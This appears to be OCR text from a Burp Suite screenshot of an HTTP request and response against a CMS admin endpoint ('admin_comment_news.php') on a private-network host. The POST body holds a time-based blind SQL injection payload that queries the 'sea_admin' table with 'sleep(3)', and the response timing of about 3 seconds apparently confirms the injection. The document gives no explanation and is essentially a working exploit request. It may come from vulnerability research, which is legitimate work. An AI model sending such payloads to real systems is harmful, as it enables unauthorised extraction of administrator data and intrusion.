 发送
取消
目标: http://192.168.255.156
HTTP/1
请求
美化 Raw Hex Query params Body params 链接
\n
1 POST /8mrumn/admin_comment_news.php?action=checkcomment HTTP/1.1
2 Host: 192.168.255.156
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://192.168.255.156
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0)
Gecko/20100101 Firefox/129.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer:
http://192.168.255.156/8mrumn/admin_datarelate.php?action=result
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: PHPSESSID=5v93294nu5ruqkd20h6dlsjrh4
12 Connection: keep-alive
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 66
15
16 e_id[0]=if((select id from sea_admin limit 0,1)like(1),sleep(3),0)
Search
0高亮
响应
美化 Raw Hex 页面渲染 MarkInfo 链接
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Jan 2025 07:46:24 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Pragma: no-cache
7 Cache-Control: private
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 1441
12
13 <html>
14 <head>
15 <title>
提示信息
</title>
16 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<meta name="viewport" content="
width=device-width,initial-scale=1,minimum-scale=1,maximu
m-scale=1,user-scalable=no">
17 <base target='_self'/>
18 <style>
body{
background:#f9fafd;
color:#818181
}
a{
text-decoration:none
}
Search
0高亮
Notes
Inspector
Notes
完成
1,805字节 | 3,020 milli
Event log (7) All issues (21)
内存: 305.2MB